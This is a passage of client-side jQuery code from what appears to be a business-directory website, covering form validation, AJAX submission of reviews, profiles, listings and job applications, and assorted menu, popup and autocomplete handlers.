		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 5000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://bengaluruads.com/assets/js/custom.js?Thursday%2022nd%20of%20January%202026%2012:35:12%20PM
body_size: 4852
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://bengaluruads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
